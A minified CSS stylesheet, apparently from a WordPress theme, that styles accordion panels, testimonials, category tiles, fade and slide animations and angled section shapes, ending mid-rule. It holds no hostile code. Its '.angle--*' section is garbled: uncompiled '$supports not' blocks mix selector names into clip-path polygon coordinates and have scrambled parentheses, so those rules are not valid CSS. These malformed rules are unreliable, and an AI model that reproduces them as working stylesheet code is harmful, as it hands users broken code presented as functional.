.vc_tta-panel .vc_tta-panel-title>a{color:#333;}.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#fff;}.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#111;}.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#111;}.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{background-color:#fff;border-color:#111;}.page-content .vc_tta.vc_general .vc_tta-panel-title>a{padding:25px 20px;}.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f9f8ed;}.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#fff;padding:3% 5%;}@media (min-width: 455px) and (max-width: 767px){.os-text-and-image .os-ti-image{padding-bottom:70%;}}@media (max-width: 991px){.os-pricing_plans{padding-left:20px;padding-right:20px;}.os-counter-with-icon{padding:20px 20px;}}@media (max-width: 454px){.os-cta-small-newsletter .cta-text{padding:0;text-align:center;display:block;}.os-feature-with-icon.media-position-left{display:block;}.os-feature-with-icon.media-position-left .fwi-media-w{display:block;margin:0px auto;}.os-feature-with-icon.media-position-left .fwi-content-w{padding-left:0;display:block;padding-top:20px;text-align:center;}.peeking-form-w{display:none;}.peeking-form-w .pf-form{width:100%;max-height:100%;}.os-text-and-image .os-ti-image{padding-bottom:70%;}.tms-content-i{flex-direction:column;}.tms-content-i .tms-side{flex:1;padding-left:0px;}.tms-main-info{display:block;position:relative;}.tms-main-info .tms-image{display:block;width:auto;padding-bottom:70%;}.tms-main-info .tms-info{display:block;width:auto;padding:30px;padding-top:30px;text-align:center;background-image:none;}.tms-main-info .tms-info h1{font-size:2rem;}.tms-main-info .tms-info h1:before{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.tms-main-info .tms-info h1:after{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.tms-main-info .tms-quote{padding:30px 20px;padding-top:0px;margin-top:30px;font-size:1.82rem;}.tms-main-info .tms-quote:before{font-size:70px;left:20px;}.tms-content{column-count:1;padding:0px;font-size:1rem;}.os-testimonials .testimonial .testimonial-author{display:block;text-align:center;}.os-text-and-quote .os-tq-quote{font-size:2.1rem;padding:80px 40px;}.os-text-and-quote .os-tq-quote:before{font-size:100px;top:10%;}.os-feature-with-icon{padding:30px;padding-top:10px;padding-bottom:50px;border-bottom:1px solid rgba(0,0,0,0.1);}.os-cta-small-newsletter{padding:30px 20px;}.os-cta-small-newsletter .cta-form{display:block;margin:1rem auto 0px;}.os-cta-small-newsletter .cta-form input[type="email"]{width:100%;box-sizing:border-box;padding-left:30px;}.os-testimonials .testimonial .testimonial-text{font-size:1.68rem;text-align:center;}.os-testimonials .testimonial .testimonial-text:before{display:none;}.os-cta-small-newsletter .cta-content{display:block;}.os-cta-small-newsletter .cta-form .os-icon{display:none;}.os-text-and-image .os-ti-content-left,.os-text-and-quote .os-tq-content-left{padding:30px 10px;font-size:1rem;}.os-cta-form-w .cta-form-header-w .cta-form-description{font-size:1rem;}.os-cta-form-w{padding:40px 15px;}.os-cta-form-w .cta-form{padding:30px;}.os-team-members .team-member .os-tm-info-i{padding:20px 0px !important;}.os-team-members.style_v1 .team-member .os-tm-info-i{padding:80px 0px 40px 0px !important;}.os-intro-banner{height:auto;}.os-intro-banner:before{background-image:linear-gradient(rgba(0,0,0,0),rgba(30,34,53,0.68),70%,#212539);}.os-intro-banner .banner-content{position:relative;top:auto;left:auto;right:auto;bottom:auto;width:auto;padding-top:100px;text-align:center;}.os-intro-banner .banner-content h1{font-size:2rem;}.os-intro-banner .banner-content .banner-text{font-size:1.1rem;}.os-intro-banner .banner-content .banner-buttons .os-btn + .os-btn{margin-left:0px;}.os-cta-block.with-offer-img{flex-direction:column;}.os-cta-block.with-offer-img .cta-offer-img{padding-right:0px;padding-bottom:30px;}.os-cta-block .cta-button{margin-top:1rem;}.os-cta-block{padding:40px 30px;text-align:center;}.os-team-members .team-member .os-tm-info-i{font-size:1rem;}.os-section-description .section-description-content{font-size:1rem;}.os-cta-block .cta-content{font-size:1rem;}.os-cta-block.with-offer-img .cta-content{text-align:center;}}@media (min-width: 455px) and (max-width: 991px){.os-cta-block .cta-content{font-size:1.05rem;}.os-cta-block .cta-button{margin-top:1.5rem;}.os-testimonials .testimonial .testimonial-text{font-size:2.52rem;}.os-cta-small-newsletter{text-align:center;}.os-cta-small-newsletter .cta-text{padding:0;text-align:center;}.os-cta-small-newsletter .cta-form{display:block;margin:1rem auto 0px;}.os-team-members .team-member .os-tm-info-i{font-size:1.05rem;}.os-section-description .section-description-content{font-size:1.05rem;}.tms-main-info{display:block;}.tms-main-info .tms-image{display:block;width:auto;padding-bottom:70%;}.tms-main-info .tms-info{display:block;width:auto;padding:30px;padding-top:70px;text-align:center;}.tms-main-info .tms-info h1:before{left:50%;}.tms-main-info .tms-info h1:after{left:50%;-webkit-transform:translateX(-8px);-moz-transform:translateX(-8px);-ms-transform:translateX(-8px);-o-transform:translateX(-8px);}.tms-main-info .tms-quote{padding:30px 50px;margin-top:30px;}.tms-main-info .tms-quote:before{font-size:70px;left:20px;}.tms-content{padding:40px;}}@media (min-width: 768px) and (max-width: 991px){.os-intro-banner .banner-content .banner-text{font-size:1.1rem;}.os-intro-banner .banner-buttons .os-btn + .os-btn{margin-left:0px;}.os-intro-banner .banner-buttons{margin-top:20px;text-align:left;}.os-intro-banner .banner-content{width:48%;}.os-text-and-image .os-ti-content-left{padding:15% 10%;}.os-text-and-quote .os-tq-content-left{padding:15% 10%;}.os-text-and-quote .os-tq-quote{font-size:2.8rem;}.os-text-and-image .os-ti-content-left,.os-text-and-quote .os-tq-content-left{font-size:1.1rem;}}@media (min-width: 992px) and (max-width: 1150px){.os-intro-banner .banner-content{width:65%;}.os-intro-banner{height:800px;}.os-text-and-image .os-ti-content-left{padding:15% 10%;}.os-text-and-quote .os-tq-content-left{padding:15% 10%;}.os-text-and-quote .os-tq-quote{font-size:3.22rem;}}.compose-mode .vc_os_section_wrapper > .vc_controls > .vc_controls-out-tl{top:5px;}body .vc_color-warning.vc_message_box{color:#29251f;background-color:#fff4ba;border-color:#fff4ba;}body .vc_color-warning.vc_message_box .vc_message_box-icon{color:#e8b027;}.page-content-text{margin-bottom:3rem;}.category-tiles{display:flex;flex-wrap:wrap;justify-content:space-between;}.category-tiles.columns-two .category-tile{width:49%;height:400px;}.category-tiles.columns-two .category-tile .category-title{font-size:2.5rem;}.category-tiles.columns-three .category-tile{width:32%;height:350px;}.category-tiles.columns-four .category-tile{width:23%;height:300px;}.category-tiles.columns-five .category-tile{width:18%;height:300px;}.category-tiles .category-tile{position:relative;margin-bottom:2%;overflow:hidden;display:inline-block;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.category-tiles .category-tile:nth-child(3n + 3){margin-right:0px;}.category-tiles .category-tile:nth-child(3n + 4){clear:left;}.category-tiles .category-tile:hover{text-decoration:none;-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);}.category-tiles .category-tile:hover .category-title{-webkit-transform:translateY(-25px);-moz-transform:translateY(-25px);-ms-transform:translateY(-25px);-o-transform:translateY(-25px);text-shadow:2px 2px 5px rgba(0,0,0,0.8);}.category-tiles .category-tile:hover .category-fader{opacity:0;}.category-tiles .category-tile:hover .category-recipes-count{opacity:0;-webkit-transform:translateY(-15px);-moz-transform:translateY(-15px);-ms-transform:translateY(-15px);-o-transform:translateY(-15px);}.category-tiles .category-tile:focus{text-decoration:none;}.category-tiles .category-content{position:absolute;bottom:0px;left:0px;right:0px;z-index:2;padding:30px;display:block;}.category-tiles .category-recipes-count{display:inline-block;background-color:transparent;color:#fff;font-size:0.8rem;padding:2px 7px;z-index:3;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;border:2px solid #fff;border-radius:4px;text-shadow:1px 1px 3px rgba(0,0,0,0.4);font-weight:700;}.category-tiles .category-fader{display:block;position:absolute;z-index:1;top:0px;bottom:0px;left:0px;right:0px;background-color:rgba(0,0,0,0.2);background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.2) 60%,rgba(0,0,0,0.8));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.2) 60%,rgba(0,0,0,0.8));background-repeat:no-repeat;-webkit-transition:all 0.7s ease;transition:all 0.7s ease;}.category-tiles .category-title{display:block;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;color:#fff;text-shadow:1px 1px 3px rgba(0,0,0,0.4);margin:0px;margin-bottom:5px;font-size:2rem;font-weight:700;}.category-tiles.case-tiles .category-recipes-count{background-color:#6d5ace;color:#fff;border:none;text-shadow:none;font-size:0.9rem;}.category-tiles.case-tiles .category-title{line-height:1.1;font-size:1.7rem;margin-bottom:1rem;}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s;}.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;}.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);-moz-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);-o-transform:translate3d(-10px,0,0);}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);-moz-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);-o-transform:translate3d(10px,0,0);}}.animation-shake{animation-name:shake;}@keyframes showSubMenu{0%{display:none;opacity:0;-webkit-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,20deg);-moz-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,20deg);-ms-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,20deg);-o-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,20deg);}1%{display:block;opacity:0;-webkit-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-moz-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-ms-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-o-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);}100%{display:block;opacity:1;-webkit-transform:translateX(-50%) translateY(0px) translateZ(0px);-moz-transform:translateX(-50%) translateY(0px) translateZ(0px);-ms-transform:translateX(-50%) translateY(0px) translateZ(0px);-o-transform:translateX(-50%) translateY(0px) translateZ(0px);}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);}}@keyframes fadeInDownBlur{0%{opacity:0;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);}20%{opacity:0;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);filter:blur(10px);}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);filter:blur(0px);}}@keyframes fadeInScaleDownBlur{0%{opacity:0;-webkit-transform:scale(1.4);-moz-transform:scale(1.4);-ms-transform:scale(1.4);-o-transform:scale(1.4);filter:blur(10px);}100%{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);filter:blur(0px);}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;}@keyframes fadeInDownMore{0%{opacity:0;-webkit-transform:translateY(-60px);-moz-transform:translateY(-60px);-ms-transform:translateY(-60px);-o-transform:translateY(-60px);}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;}@-webkit-keyframes fadeInUpFifty{0%{opacity:0;-webkit-transform:translateY(55%);-moz-transform:translateY(55%);-ms-transform:translateY(55%);-o-transform:translateY(55%);}100%{opacity:1;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);}}@keyframes fadeInUpFifty{0%{opacity:0;-webkit-transform:translateY(55%);-moz-transform:translateY(55%);-ms-transform:translateY(55%);-o-transform:translateY(55%);}100%{opacity:1;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);}}.fadeInUpFifty{-webkit-animation-name:fadeInUpFifty;animation-name:fadeInUpFifty;}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes liftDown{0%{-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);}}@keyframes liftDownSidebar{0%{-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-o-transform:translateY(-50px);}100%{-webkit-transform:translateY(100px);-moz-transform:translateY(100px);-ms-transform:translateY(100px);-o-transform:translateY(100px);}}@keyframes collapseRight{0%{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);}100%{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);}}@keyframes moveFullRight{0%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);}}@keyframes moveFullLeft{0%{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);}}@keyframes liftUp{0%{-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);}}@keyframes fadeInUpMore{0%{opacity:0;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);}}@keyframes fadeOutDownMore{0%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);}100%{opacity:0;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);}}@keyframes fadeOutUpMore{0%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);}100%{opacity:0;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);}}@keyframes curveAnimate{0%{-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);}100%{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);}}@keyframes unSlideBg{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);}100%{-webkit-transform:scale(1.4);-moz-transform:scale(1.4);-ms-transform:scale(1.4);-o-transform:scale(1.4);}}@keyframes slideBg{0%{-webkit-transform:scale(1.4);-moz-transform:scale(1.4);-ms-transform:scale(1.4);-o-transform:scale(1.4);}100%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);}}.fadeInUpMore{-webkit-animation-name:fadeInUpMore;animation-name:fadeInUpMore;}.os-is-animated .os-cta-form-w::before{display:block;transform-origin:top right;animation:collapseRight 1.2s cubic-bezier(.92,.05,.2,.96) 0s both;}.os-is-animated .os-cta-form-w .cta-form{animation:fadeInUp 0.8s ease 0.6s both;}.os-is-animated .top-bar-links-box-container{animation:fadeInDown 1s;}.os-is-animated .main-header-w{animation:fadeInDown 1s;}.os-is-animated .page-intro-header.with-curve .curve{transform-origin:bottom;animation-timing-function:ease;animation:curveAnimate 0.6s;}.os-is-animated .tms-main-info .curve-top-img{transform-origin:bottom;animation-timing-function:ease;animation:curveAnimate 1s;}.os-is-animated .tms-main-info h1{animation:fadeInDown 0.5s cubic-bezier(.25,1.15,.5,1.35) 0.3s both;}.os-is-animated .tms-main-info h4{animation:fadeInDown 0.5s cubic-bezier(.25,1.15,.5,1.35) 0.2s both;}.os-is-animated .tms-main-info .tms-quote{animation:fadeInDown 0.5s cubic-bezier(.25,1.15,.5,1.35) 0.4s both;}.os-is-animated .tms-image::before{display:block;transform-origin:top right;animation:collapseRight 1.1s cubic-bezier(.92,.05,.2,.96) 0.4s both;}.os-is-animated .page-w.with-sidebar .page-sidebar{animation:liftDown 1s;}.os-is-animated .page-w.with-sidebar.without-header-image .page-sidebar{animation:liftDownSidebar 1s;}.os-is-animated .page-intro-header h1{animation:fadeInUp 0.6s cubic-bezier(.25,1.1,.5,1.35) 0.3s both;}.os-is-animated .page-intro-header .breadcrumbs-bar{animation:fadeInDown 0.5s;animation-delay:0.4s;animation-fill-mode:both;}.angle--top-left{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 calc(7%),100% 0,100% 100%,0 100%);clip-path:polygon(0 calc(7%),100% 0,100% 100%,0 100%);}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--top-left::before,$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--top-left::after,100% 0 .angle--top-left::before,100% 0 .angle--top-left::after,100% 100% .angle--top-left::before,100% 100% .angle--top-left::after,0 100%)) or (clip-path: polygon(0 calc(0% + 7vw) .angle--top-left::before,0 100%)) or (clip-path: polygon(0 calc(0% + 7vw) .angle--top-left::after,100% 0 .angle--top-left::before,100% 0 .angle--top-left::after,100% 100% .angle--top-left::before,100% 100% .angle--top-left::after,0 100%))) .angle--top-left::before,0 100%))) .angle--top-left::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--top-left::before,100% 0 .angle--top-left::before,100% 100% .angle--top-left::before,0 100%)) or (clip-path: polygon(0 calc(0% + 7vw) .angle--top-left::before,100% 0 .angle--top-left::before,100% 100% .angle--top-left::before,0 100%))) .angle--top-left::before{top:0;border-width:8vw 100vw 0 0;border-color:#fff transparent transparent transparent;}.angle--top-right{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 0,100% calc(7%),100% 100%,0 100%);clip-path:polygon(0 0,100% calc(7%),100% 100%,0 100%);}$supports not ((-webkit-clip-path: polygon(0 0 .angle--top-right::before,$supports not ((-webkit-clip-path: polygon(0 0 .angle--top-right::after,100% calc(0% + 7vw) .angle--top-right::before,100% calc(0% + 7vw) .angle--top-right::after,100% 100% .angle--top-right::before,100% 100% .angle--top-right::after,0 100%)) or (clip-path: polygon(0 0 .angle--top-right::before,0 100%)) or (clip-path: polygon(0 0 .angle--top-right::after,100% calc(0% + 7vw) .angle--top-right::before,100% calc(0% + 7vw) .angle--top-right::after,100% 100% .angle--top-right::before,100% 100% .angle--top-right::after,0 100%))) .angle--top-right::before,0 100%))) .angle--top-right::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 0 .angle--top-right::before,100% calc(0% + 7vw) .angle--top-right::before,100% 100% .angle--top-right::before,0 100%)) or (clip-path: polygon(0 0 .angle--top-right::before,100% calc(0% + 7vw) .angle--top-right::before,100% 100% .angle--top-right::before,0 100%))) .angle--top-right::before{top:0;border-width:8vw 0 0 100vw;border-color:#fff transparent transparent transparent;}.angle--bottom-left{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 calc(93%));clip-path:polygon(0 0,100% 0,100% 100%,0 calc(93%));}$supports not ((-webkit-clip-path: polygon(0 0 .angle--bottom-left::before,$supports not ((-webkit-clip-path: polygon(0 0 .angle--bottom-left::after,100% 0 .angle--bottom-left::before,100% 0 .angle--bottom-left::after,100% 100% .angle--bottom-left::before,100% 100% .angle--bottom-left::after,0 calc(100% - 7vw))) or (clip-path: polygon(0 0 .angle--bottom-left::before,0 calc(100% - 7vw))) or (clip-path: polygon(0 0 .angle--bottom-left::after,100% 0 .angle--bottom-left::before,100% 0 .angle--bottom-left::after,100% 100% .angle--bottom-left::before,100% 100% .angle--bottom-left::after,0 calc(100% - 7vw)))) .angle--bottom-left::before,0 calc(100% - 7vw)))) .angle--bottom-left::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 0 .angle--bottom-left::after,100% 0 .angle--bottom-left::after,100% 100% .angle--bottom-left::after,0 calc(100% - 7vw))) or (clip-path: polygon(0 0 .angle--bottom-left::after,100% 0 .angle--bottom-left::after,100% 100% .angle--bottom-left::after,0 calc(100% - 7vw)))) .angle--bottom-left::after{bottom:0;border-width:0 100vw 8vw 0;border-color:transparent transparent #fff transparent;}.angle--bottom-right{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 0,100% 0,100% calc(93%),0 100%);clip-path:polygon(0 0,100% 0,100% calc(93%),0 100%);}$supports not ((-webkit-clip-path: polygon(0 0 .angle--bottom-right::before,$supports not ((-webkit-clip-path: polygon(0 0 .angle--bottom-right::after,100% 0 .angle--bottom-right::before,100% 0 .angle--bottom-right::after,100% calc(100% - 7vw) .angle--bottom-right::before,100% calc(100% - 7vw) .angle--bottom-right::after,0 100%)) or (clip-path: polygon(0 0 .angle--bottom-right::before,0 100%)) or (clip-path: polygon(0 0 .angle--bottom-right::after,100% 0 .angle--bottom-right::before,100% 0 .angle--bottom-right::after,100% calc(100% - 7vw) .angle--bottom-right::before,100% calc(100% - 7vw) .angle--bottom-right::after,0 100%))) .angle--bottom-right::before,0 100%))) .angle--bottom-right::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 0 .angle--bottom-right::after,100% 0 .angle--bottom-right::after,100% calc(100% - 7vw) .angle--bottom-right::after,0 100%)) or (clip-path: polygon(0 0 .angle--bottom-right::after,100% 0 .angle--bottom-right::after,100% calc(100% - 7vw) .angle--bottom-right::after,0 100%))) .angle--bottom-right::after{bottom:0;border-width:0 0 8vw 100vw;border-color:transparent transparent #fff transparent;}.angle--both-left-left{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 calc(7%),100% 0,100% 100%,0 calc(93%));clip-path:polygon(0 calc(7%),100% 0,100% 100%,0 calc(93%));}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::before,$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::after,100% 0 .angle--both-left-left::before,100% 0 .angle--both-left-left::after,100% 100% .angle--both-left-left::before,100% 100% .angle--both-left-left::after,0 calc(100% - 7vw))) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::before,0 calc(100% - 7vw))) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::after,100% 0 .angle--both-left-left::before,100% 0 .angle--both-left-left::after,100% 100% .angle--both-left-left::before,100% 100% .angle--both-left-left::after,0 calc(100% - 7vw)))) .angle--both-left-left::before,0 calc(100% - 7vw)))) .angle--both-left-left::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::before,100% 0 .angle--both-left-left::before,100% 100% .angle--both-left-left::before,0 calc(100% - 7vw))) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::before,100% 0 .angle--both-left-left::before,100% 100% .angle--both-left-left::before,0 calc(100% - 7vw)))) .angle--both-left-left::before{top:0;border-width:8vw 100vw 0 0;border-color:#fff transparent transparent transparent;}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::after,100% 0 .angle--both-left-left::after,100% 100% .angle--both-left-left::after,0 calc(100% - 7vw))) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::after,100% 0 .angle--both-left-left::after,100% 100% .angle--both-left-left::after,0 calc(100% - 7vw)))) .angle--both-left-left::after{bottom:0;border-width:0 100vw 8vw 0;border-color:transparent transparent #fff transparent;}.angle--both-right-right{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 0,100% calc(7%),100% calc(93%),0 100%);clip-path:polygon(0 0,100% calc(7%),100% calc(93%),0 100%);}$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-right::before,$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-right::after,100% calc(0% + 7vw) .angle--both-right-right::before,100% calc(0% + 7vw) .angle--both-right-right::after,100% calc(100% - 7vw) .angle--both-right-right::before,100% calc(100% - 7vw) .angle--both-right-right::after,0 100%)) or (clip-path: polygon(0 0 .angle--both-right-right::before,0 100%)) or (clip-path: polygon(0 0 .angle--both-right-right::after,100% calc(0% + 7vw) .angle--both-right-right::before,100% calc(0% + 7vw) .angle--both-right-right::after,100% calc(100% - 7vw) .angle--both-right-right::before,100% calc(100% - 7vw) .angle--both-right-right::after,0 100%))) .angle--both-right-right::before,0 100%))) .angle--both-right-right::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-right::before,100% calc(0% + 7vw) .angle--both-right-right::before,100% calc(100% - 7vw) .angle--both-right-right::before,0 100%)) or (clip-path: polygon(0 0 .angle--both-right-right::before,100% calc(0% + 7vw) .angle--both-right-right::before,100% calc(100% - 7vw) .angle--both-right-right::before,0 100%))) .angle--both-right-right::before{top:0;border-width:8vw 0 0 100vw;border-color:#fff transparent transparent transparent;}$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-right::after,100% calc(0% + 7vw) .angle--both-right-right::after,100% calc(100% - 7vw) .angle--both-right-right::after,0 100%)) or (clip-path: polygon(0 0 .angle--both-right-right::after,100% calc(0% + 7vw) .angle--both-right-right::after,100% calc(100% - 7vw) .angle--both-right-right::after,0 100%))) .angle--both-right-right::after{bottom:0;border-width:0 0 8vw 100vw;border-color:transparent transparent #fff transparent;}.angle--both-left-right{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 calc(7%),100% 0,100% calc(93%),0 100%);clip-path:polygon(0 calc(7%),100% 0,100% calc(93%),0 100%);}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::before,$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::after,100% 0 .angle--both-left-right::before,100% 0 .angle--both-left-right::after,100% calc(100% - 7vw) .angle--both-left-right::before,100% calc(100% - 7vw) .angle--both-left-right::after,0 100%)) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::before,0 100%)) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::after,100% 0 .angle--both-left-right::before,100% 0 .angle--both-left-right::after,100% calc(100% - 7vw) .angle--both-left-right::before,100% calc(100% - 7vw) .angle--both-left-right::after,0 100%))) .angle--both-left-right::before,0 100%))) .angle--both-left-right::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::before,100% 0 .angle--both-left-right::before,100% calc(100% - 7vw) .angle--both-left-right::before,0 100%)) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::before,100% 0 .angle--both-left-right::before,100% calc(100% - 7vw) .angle--both-left-right::before,0 100%))) .angle--both-left-right::before{top:0;border-width:8vw 100vw 0 0;border-color:#fff transparent transparent transparent;}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::after,100% 0 .angle--both-left-right::after,100% calc(100% - 7vw) .angle--both-left-right::after,0 100%)) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::after,100% 0 .angle--both-left-right::after,100% calc(100% - 7vw) .angle--both-left-right::after,0 100%))) .angle--both-left-right::after{bottom:0;border-width:0 0 8vw 100vw;border-color:transparent transparent #fff transparent;}.angle--both-right-left{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 0,100% 